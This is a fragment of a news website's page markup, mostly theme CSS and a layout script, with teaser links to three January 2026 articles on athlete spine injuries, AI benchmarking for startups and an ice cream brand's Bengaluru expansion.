}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_21{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_21{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_21 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_21 .entry-thumb{
					background-position: center 50%;
				}.tdi_21 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_21 .td-image-container,
				.ie11 .tdi_21 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_21 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_21 .td-module-meta-info,
				.ie11 .tdi_21 .td-module-meta-info{
				 	flex: 1;
			    }body .tdi_21 .td-favorite{
                    font-size: 36px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.2);
                }.tdi_21 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_21 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_21 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_21 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_21 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_21 .td-post-vid-time{
					display: block;
				}.tdi_21 .td-post-category{
					margin: 0 0 6px 0;
				
					background-color: #0d0b52;
				}.tdi_21 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_21 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_21 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_21 .td-read-more{
					display: none;
				}.tdi_21 .td-author-date{
					display: inline;
				}.tdi_21 .td-post-author-name{
					display: none;
				}.tdi_21 .td-post-date,
				.tdi_21 .td-post-author-name span{
					display: inline-block;
				}.tdi_21 .entry-review-stars{
					display: inline-block;
				}.tdi_21 .td-icon-star,
                .tdi_21 .td-icon-star-empty,
                .tdi_21 .td-icon-star-half{
					font-size: 15px;
				}.tdi_21 .td-module-comments{
					display: none;
				}.tdi_21 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_21 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_21 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_21 .td-module-comments a{
					background-color: #0d0b52;
				}.tdi_21 .td-module-comments a:after{
					border-color: #0d0b52 transparent transparent transparent;
				}.tdi_21 .entry-title{
					font-family:Oxygen !important;font-size:15px !important;line-height:1.2 !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_21 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_21 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_21 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_21 .td-module-container:before{
					bottom: -10px;
				}.tdi_21 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_21 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_21 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_21 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_21 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_21 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_21 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    }.ie10 .tdi_21 .td-image-container,
				.ie11 .tdi_21 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_21 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_21 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_21 .td-module-container:before{
					bottom: -10px;
				}.tdi_21 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_21 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_21 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_21 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_21 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_21 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_21 .entry-title{
					font-size:11px !important;
				}@media (min-width: 768px) {
                    .tdi_21 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_21 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_21 .td-module-container:before{
					bottom: -10px;
				}.tdi_21 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_21 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_21 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_21 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_21 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","image_width":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","image_height":"eyJhbGwiOiI4MCIsInBvcnRyYWl0IjoiMTAwIn0=","image_floated":"float_left","all_modules_space":"20","tdc_css":"[base64]","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"400","f_title_font_line_height":"1.2","f_title_font_transform":"","show_btn":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","modules_category":"image","meta_info_align":"","cat_bg":"#0d0b52","video_rec":"[base64]","show_com":"none","modules_category_margin":"0 0 6px 0","show_excerpt":"none","category_id":"","show_author":"none","video_icon":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","image_size":"td_218x150","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","sort":"","offset":"1","com_bg":"#0d0b52","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-4829","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "1";
block_tdi_21.block_type = "td_flex_block_1";
block_tdi_21.post_count = "3";
block_tdi_21.found_posts = "4392";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "1464";
tdBlocksArray.push(block_tdi_21);
</script><div class="td-block-title-wrap"></div><div id=tdi_21 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://times-bulletin.com/category/lifestyle/health-fitness/" class="td-post-category">Health &amp; Fitness</a>                        <div class="td-module-thumb"><a href="https://times-bulletin.com/dr-naveen-tahasildar-how-can-athletes-prevent-spine-injuries/"  rel="bookmark" class="td-image-wrap " title="Dr. Naveen Tahasildar &#8211; How Can Athletes Prevent Spine Injuries?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/times-bulletin.com/wp-content/uploads/2026/01/Dr.-Naveen-Tahasildar-How-Can-Athletes-Prevent-Spine-Injuries.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://times-bulletin.com/dr-naveen-tahasildar-how-can-athletes-prevent-spine-injuries/"  rel="bookmark" title="Dr. Naveen Tahasildar &#8211; How Can Athletes Prevent Spine Injuries?">Dr. Naveen Tahasildar &#8211; How Can Athletes Prevent Spine Injuries?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T13:21:16+05:30" >January 17, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://times-bulletin.com/category/business/" class="td-post-category">Business</a>                        <div class="td-module-thumb"><a href="https://times-bulletin.com/indatos-introduces-ai-benchmarking-to-speed-up-mvp-development-for-startups/"  rel="bookmark" class="td-image-wrap " title="Indatos Introduces AI Benchmarking to Speed Up MVP Development for Startups" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/times-bulletin.com/wp-content/uploads/2026/01/Indatos-Introduces-AI-Benchmarking-to-Speed-Up-MVP-Development-for-Startups.jpeg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://times-bulletin.com/indatos-introduces-ai-benchmarking-to-speed-up-mvp-development-for-startups/"  rel="bookmark" title="Indatos Introduces AI Benchmarking to Speed Up MVP Development for Startups">Indatos Introduces AI Benchmarking to Speed Up MVP Development for Startups</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:05:40+05:30" >January 16, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://times-bulletin.com/category/business/" class="td-post-category">Business</a>                        <div class="td-module-thumb"><a href="https://times-bulletin.com/bombay-kulfi-ice-creams-announces-strategic-expansion-in-bengaluru-with-delight-hospitality/"  rel="bookmark" class="td-image-wrap " title="Bombay Kulfi Ice Creams Announces Strategic Expansion in Bengaluru with Delight Hospitality" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/times-bulletin.com/wp-content/uploads/2026/01/Bombay-Kulfi-Ice-Creams-Announces-Strategic-Expansion-in-Bengaluru-with-Deligh.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://times-bulletin.com/bombay-kulfi-ice-creams-announces-strategic-expansion-in-bengaluru-with-delight-hospitality/"  rel="bookmark" title="Bombay Kulfi Ice Creams Announces Strategic Expansion in Bengaluru with Delight Hospitality">Bombay Kulfi Ice Creams Announces Strategic Expansion in Bengaluru with Delight Hospitality</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:30:24+05:30" >January 16, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_23 td-order-1 wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_23{
                    vertical-align: baseline;
                }.tdi_23 > .wpb_wrapper,
				.tdi_23 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_23 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_23 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_23 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_23{
width:calc(100% - 640px) !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_23{
width:calc(100% - 440px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_23{
width:100% !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_loop tdi_24 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_24" >
<style>

/* inline tdc_css att */

.tdi_24{
margin-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_24{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
[class*="tdb_module_loop"] .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }[class*="tdb_module_loop"] .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }[class*="tdb_module_loop"] .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 50%;
                }[class*="tdb_module_loop"] .td-image-container{
                  position: relative;
                  flex: 0 0 auto;
                  width: 100%;
                  height: 100%;
                }[class*="tdb_module_loop"] .td-module-thumb{
                  margin-bottom: 0;
                }[class*="tdb_module_loop"] .td-module-meta-info{
                  width: 100%;
                  padding: 13px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }[class*="tdb_module_loop"] .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                [class*="tdb_module_loop"] .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }[class*="tdb_module_loop"] .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }[class*="tdb_module_loop"] .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_loop .tdb-block-inner{
                    display: flex;
                    flex-wrap: wrap;
				}.tdb_loop .td_module_wrap{
				    padding-bottom: 0;
				}.tdb_loop .tdb_module_rec{
				    text-align: center;
				}.tdb_loop .tdb-author-photo{
                  display: inline-block;
                }.tdb_loop .tdb-author-photo,
                .tdb_loop .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_loop .td-post-author-name,
                .tdb_loop .td-post-date,
                .tdb_loop .td-module-comments{
                  vertical-align: text-top;
                }.tdb_loop .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb_loop .td-load-more-wrap,
                .tdb_loop .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb_loop .page-nav{
                  position: relative;
                  margin: 54px 0 0;
                }.tdb_loop .page-nav a,
                .tdb_loop .page-nav span{
                  margin-top: 8px;
                  margin-bottom: 0;
                }.tdb_loop .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.tdb_loop{
                  display: inline-block;
                  width: 100%;
                  margin-bottom: 78px;
                  padding-bottom: 0;
                  overflow: visible !important;
                }.tdb_loop .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 400;
                  font-size: 21px;
                  line-height: 25px;
                  margin: 0 0 6px 0;
                }.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{
                    content: 'Posts Loop Ad' !important;
                }.tdb_loop.tdc-no-posts .td_block_inner{
                    margin-left: 0 !important;
                    margin-right: 0 !important;
                }.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{
                    font-size: 13px;
                    font-weight: normal;
                    text-align: left;
                    padding: 20px;
                    border: 1px solid rgba(190, 190, 190, 0.35);
                    color: rgba(125, 125, 125, 0.8);
                }.tdi_24 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_24 .td-image-container{
				 	flex: 0 0 45%;
				 	width: 45%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_24 .td-image-container,
				.ie11 .tdi_24 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_24 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_24 .td-module-meta-info,
				.ie11 .tdi_24 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_24 .td-module-meta-info{
					padding: 0 0 0 20px;
				
					border-color: #eaeaea;
				}body .tdi_24 .td-favorite{
                    font-size: 36px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.2);
                }.tdi_24 .td_module_wrap:not(.tdb_module_rec){
					width: 100%;
				}.tdi_24 .tdb_module_rec{
					width: 100%;
				}.tdi_24 .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				}.tdi_24 .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				
					row-gap: calc(15px * 2);
				}.tdi_24 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_24 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_24 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_24 .td-post-vid-time{
					display: block;
				}.tdi_24 .td-post-category{
					margin: 0 0 6px 0;
				
					background-color: #0d0b52;
				}.tdi_24 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_24 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_24 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_24 .td-read-more{
					display: none;
				}.tdi_24 .td-author-date{
					display: inline;
				}.tdi_24 .td-post-date,
				.tdi_24 .td-post-author-name span{
					display: inline-block;
				}.tdi_24 .entry-review-stars{
					display: inline-block;
				}.tdi_24 .td-icon-star,
                .tdi_24 .td-icon-star-empty,
                .tdi_24 .td-icon-star-half{
					font-size: 15px;
				}.tdi_24 .td-module-comments{
					display: none;
				}.tdi_24.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_24 .page-nav,
				.tdi_24 .td-load-more-wrap{
					margin-top: 25px;
				}.tdi_24.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_24 .page-nav a,
				.tdi_24 .page-nav .current,
				.tdi_24 .page-nav .extend,
				.tdi_24 .page-nav .pages,
				.tdi_24 .td-load-more-wrap a{
					border-width: 0px;
				}.tdi_24 .page-nav .extend{
				    border-style: solid;
				    border-color: transparent;
				}.tdi_24 .page-nav .pages{
				    border-style: solid;
				    border-color: transparent;
				    border-right-width: 0;
				}.tdi_24 .page-nav .current{
					background-color: #0d0b52;
				}.tdi_24.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_24 .page-nav a:hover,
				.tdi_24 .td-load-more-wrap a:hover{    
					background-color: #162eb7;
				}.tdi_24 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_24.td_with_ajax_pagination .td-next-prev-wrap a i,
				.tdi_24 .page-nav a,
				.tdi_24 .page-nav span,
				.tdi_24 .td-load-more-wrap a{
					font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_24 .entry-title{
					font-family:Oxygen !important;font-size:17px !important;line-height:1.2 !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_24 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .tdb_loop .td-module-title {
                    font-size: 17px;
                    line-height: 22px;
                  }
                }@media (min-width: 768px) {
                    .tdi_24 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_24 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_24 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.ie10 .tdi_24 .td-image-container,
				.ie11 .tdi_24 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_24 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				}.tdi_24 .tdb-block-inner{
					margin-left: -20px;
					margin-right: -20px;
				
					row-gap: calc(15px * 2);
				}.tdi_24 .td-module-container:before{
					bottom: -15px;
				}.tdi_24 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_24 .entry-title{
					font-size:15px !important;
				}@media (min-width: 768px) {
                    .tdi_24 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_24 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_24 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.ie10 .tdi_24 .td-image-container,
				.ie11 .tdi_24 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_24 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_24 .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				}.tdi_24 .tdb-block-inner{
					margin-left: -14px;
					margin-right: -14px;
				
					row-gap: calc(10px * 2);
				}.tdi_24 .td-module-container:before{
					bottom: -10px;
				}.tdi_24 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_24 .td-post-author-name{
					display: none;
				}.tdi_24 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_24 .entry-title{
					font-size:13px !important;
				}@media (min-width: 768px) {
                    .tdi_24 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_24 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_24 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.ie10 .tdi_24 .td-image-container,
				.ie11 .tdi_24 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_24 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_24 .tdb-block-inner{
					row-gap: calc(10px * 2);
				}.tdi_24 .td-module-container:before{
					bottom: -10px;
				}.tdi_24.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_24 .page-nav,
				.tdi_24 .td-load-more-wrap{
					margin-top: 15px;
				}.tdi_24 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_24 .entry-title{
					font-size:15px !important;
				}@media (min-width: 768px) {
                    .tdi_24 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
